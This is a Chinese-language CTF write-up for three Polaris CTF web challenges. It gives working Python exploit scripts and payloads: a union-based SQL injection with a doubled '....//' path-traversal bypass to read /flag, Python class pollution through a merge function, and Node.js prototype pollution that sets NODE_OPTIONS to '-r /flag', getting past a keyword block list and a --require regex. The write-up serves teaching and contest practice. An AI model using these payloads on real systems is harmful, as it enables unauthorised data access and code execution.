
通过查询sql字段可以看到users表中存放的是用户名以及uid,那么我们就可以通过sql语句查询到admin用户的uid值,得到后就可以获取admin权限了



点击工具按钮跳转到admin路由下,并且有file参数,立马想到可以进行任意文件读取利用,但是我们将参数值改为../../../flag还是显示File not found,猜测这里可能存在过滤,将../替换为空,测试双写绕过,发现成功读取到flag
exp脚本
import requests
import re
base_url = "http://8080-1e304719-7332-4d85-aabd-47087ea5f4f7.challenge.ctfplus.cn"

res = requests.Session()
res_register = res.post(base_url+'/register',data={"username":"afh"})
uid = re.findall(r"[a-z0-9]{32}",res_register.text)[0]
#注册获取uid

res.post(base_url+'/login',data={"uid":uid})
test = res.post(base_url+'/api/profile',json={"uid":"' union select 1,(select uid from users where username='admin'),3--"})
admin_uid = test.json()["username"]
#登录sql注入获取admin uid

res.post(base_url+'/login',data={"uid":admin_uid})
flag = res.get(base_url+'/api/admin?action=backup&file=....//....//flag')
print(flag.text)
#文件读取获取flag
ez_python
题目描述
本题考查的是python原型链污染,读取/read路由是可以读取instance.config.filename属性对应的内容,我们通过merge函数污染该属性的值,修改为/flag,再访问read路由就能读取到flag内容
分析过程
from flask import Flask, request
import json
app = Flask(__name__)
def merge(src, dst):
for k, v in src.items():
if hasattr(dst, '__getitem__'):
if dst.get(k) and type(v) == dict:
merge(v, dst.get(k))
else:
dst[k] = v
elif hasattr(dst, k) and type(v) == dict:
merge(v, getattr(dst, k))
else:
setattr(dst, k, v)
class Config:
def __init__(self):
self.filename = "app.py"
class Polaris:
def __init__(self):
self.config = Config()
instance = Polaris()
@app.route('/', methods=['GET', 'POST'])
def index():
if request.data:
merge(json.loads(request.data), instance)
return "Welcome to Polaris CTF"

@app.route('/read')
def read():
return open(instance.config.filename).read()
@app.route('/src')
def src():
return open(__file__).read()
if __name__ == '__main__':
app.run(host='0.0.0.0', port=5000, debug=False)
我们首先来审计merge函数:
def merge(src, dst):
    for k, v in src.items():
        if hasattr(dst, '__getitem__'):#hasattr:检查对象是否有指定属性或方法,检测dst对象是否可以支持字典调用
            if dst.get(k) and type(v) == dict:
                merge(v, dst.get(k))
            else:
                dst[k] = v
        elif hasattr(dst, k) and type(v) == dict:
            merge(v, getattr(dst, k))
        else:
            setattr(dst, k, v)
这是一个 递归合并函数,用于将一个源字典(src)的内容合并到目标对象(dst)中。并且如果原对象和目标字典中有相同的属性时,会用目标字典中对象的值替换原来属性的值。。我们将instance对象里面的属性罗列出来写成json格式如下
{"config":{"filename":"app.py"}}
当我们访问网页时,如果进行post传参,就会执行merge(json.loads(request.data), instance),将我们添加的内容写到instance对象中。可以利用这一个特性,通过污染filename属性的值,将其改为/flag,从而读取到/flag文件

exp脚本
import requests

url = "http://5000-41293011-ff1e-4df7-b417-4cd5aea345f2.challenge.ctfplus.cn/"
payload = {"config":{"filename":"/flag"}}
requests.post(url,json=payload)
res = requests.get(url+'/read')
print(res.text)

ezpollute
题目描述
这是一道js的沙箱逃逸题目,本题存在merge函数,可以污染env中的NODE_OPTIONS属性值,使其在沙箱中可以进行一些命令操作获取到flag文件内容。如果没有接触过js可以先学习下基础知识,然后学习下js原型和原型链相关的内容
分析过程
const express = require('express');
const { spawn } = require('child_process');
const path = require('path');

const app = express();
app.use(express.json());
app.use(express.static(__dirname));

function merge(target, source, res) {
    for (let key in source) {
        if (key === '__proto__') {
            if (res) {
                res.send('get out!');
                return;
            }
            continue;
        }

        if (source[key] instanceof Object && key in target) {
            merge(target[key], source[key], res);
        } else {
            target[key] = source[key];
        }
    }
}

let config = {
    name: "CTF-Guest",
    theme: "default"
};

app.post('/api/config', (req, res) => {
    let userConfig = req.body;

    const forbidden = ['shell', 'env', 'exports', 'main', 'module', 'request', 'init', 'handle','environ','argv0','cmdline'];
    const bodyStr = JSON.stringify(userConfig).toLowerCase();
    for (let word of forbidden) {
        if (bodyStr.includes(`"${word}"`)) {
            return res.status(403).json({ error: `Forbidden keyword detected: ${word}` });
        }
    }

    try {
        merge(config, userConfig, res);
        res.json({ status: "success", msg: "Configuration updated successfully." });
    } catch (e) {
        res.status(500).json({ status: "error", message: "Internal Server Error" });
    }
});

app.get('/api/status', (req, res) => {

    const customEnv = Object.create(null);
    for (let key in process.env) {
        if (key === 'NODE_OPTIONS') {
            const value = process.env[key] || "";

            const dangerousPattern = /(?:^|\s)--(require|import|loader|openssl|icu|inspect)\b/i;

            if (!dangerousPattern.test(value)) {
                customEnv[key] = value;
            }
            continue;
        }
        customEnv[key] = process.env[key];
    }

    const proc = spawn('node', ['-e', 'console.log("System Check: Node.js is running.")'], {
        env: customEnv,
        shell: false
    });

    let output = '';
    proc.stdout.on('data', (data) => { output += data; });
    proc.stderr.on('data', (data) => { output += data; });

    proc.on('close', (code) => {
        res.json({
            status: "checked",
            info: output.trim() || "No output from system check."
        });
    });
});

app.get('/', (req, res) => {
    res.sendFile(path.join(__dirname, 'index.html'));
});

// Flag 位于 /flag
app.listen(3000, '0.0.0.0', () => {
    console.log('Server running on port 3000');
});
首先还是先分析下merge函数,原理于上面的python原型链题目类似,但是这里要多一个小waf,就是__proto__方法被ban,但是我们可以使用constructor.prototype代替,这里constructor方法指向的就是创建这个对象的构造函数。比如const arr = new Array(1,2,3),这里arr.__proto__就等价于Array.prototype
function merge(target, source, res) {
    for (let key in source) {
        if (key === '__proto__') {
            if (res) {
                res.send('get out!');
                return;
            }
            continue;
        }

        if (source[key] instanceof Object && key in target) {
            merge(target[key], source[key], res);
        } else {
            target[key] = source[key];
        }
    }
}

接着再重点审计一下运行沙箱的这段代码。这里的customEnv是一个空对象,在运行时负责设置子进程的环境变量。该对象本身是不存在env属性的,根据js的语言特性,在对象中找不到属性时,就会顺着原型链向上寻找,我们只要在原型链的最顶层直接写入NODE_OPTIONS属性,就能绕过传参时对env关键词的过滤。–reuqire参数是加载模块的意思,本来我们可以用该参数来加载出flag文件,但是现在require被ban了,可以使用该参数的别名-r来加载
app.get('/api/status', (req, res) => {

    const customEnv = Object.create(null);
    for (let key in process.env) {
        if (key === 'NODE_OPTIONS') {
            const value = process.env[key] || "";

            const dangerousPattern = /(?:^|\s)--(require|import|loader|openssl|icu|inspect)\b/i;

            if (!dangerousPattern.test(value)) {
                customEnv[key] = value;
            }
            continue;
        }
        customEnv[key] = process.env[key];
    }

    const proc = spawn('node', ['-e', 'console.log("System Check: Node.js is running.")'], {
        env: customEnv,
        shell: false
    });

所以最终的payload如下:
{
    "constructor": {
        "prototype": {
            "NODE_OPTIONS": "-r /flag"
        }
    }
}